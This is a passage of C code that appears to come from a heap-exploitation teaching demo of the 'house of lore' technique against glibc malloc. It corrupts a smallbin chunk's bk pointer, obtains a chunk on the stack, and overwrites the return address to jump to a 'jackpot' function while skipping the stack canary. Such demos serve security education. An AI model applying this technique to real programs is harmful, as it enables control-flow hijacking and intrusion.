 95
96 fprintf(stderr, "Now performing a malloc that can't be handled by the UnsortedBin, nor the small bin\n");
97 fprintf(stderr, "This means that the chunk %p will be inserted in front of the SmallBin\n", victim);
98
99 void *p2 = malloc(1200);
100 fprintf(stderr, "The chunk that can't be handled by the unsorted bin, nor the SmallBin has been allocated to %p\n", p2);
101
102 fprintf(stderr, "The victim chunk has been sorted and its fwd and bk pointers updated\n");
103 fprintf(stderr, "victim->fwd: %p\n", (void *)victim[0]);
104 fprintf(stderr, "victim->bk: %p\n\n", (void *)victim[1]);
105
106 //------------VULNERABILITY-----------
107
108 fprintf(stderr, "Now emulating a vulnerability that can overwrite the victim->bk pointer\n");
109
110 victim[1] = (intptr_t)stack_buffer_1; // victim->bk is pointing to stack
111
112 //------------------------------------
113 fprintf(stderr, "Now take all dummies chunk in tcache out\n");
114 for(int i=0; i<7; i++) malloc(0x100);
115
116
117 fprintf(stderr, "Now allocating a chunk with size equal to the first one freed\n");
118 fprintf(stderr, "This should return the overwritten victim chunk and set the bin->bk to the injected victim->bk pointer\n");
119
120 void *p3 = malloc(0x100);
121
122 fprintf(stderr, "This last malloc should trick the glibc malloc to return a chunk at the position injected in bin->bk\n");
123 char *p4 = malloc(0x100);
124 fprintf(stderr, "p4 = malloc(0x100)\n");
125
126 fprintf(stderr, "\nThe fwd pointer of stack_buffer_2 has changed after the last malloc to %p\n",
127 stack_buffer_2[2]);
128
129 fprintf(stderr, "\np4 is %p and should be on the stack!\n", p4); // this chunk will be allocated on stack
130 intptr_t sc = (intptr_t)jackpot; // Emulating our in-memory shellcode
131
132 long offset = (long)__builtin_frame_address(0) - (long)p4;
133 memcpy((p4+offset+8), &sc, 8); // This bypasses stack-smash detection since it jumps over the canary
134
135 // sanity check
136 assert((long)__builtin_return_address(0) == (long)jackpot);
137 }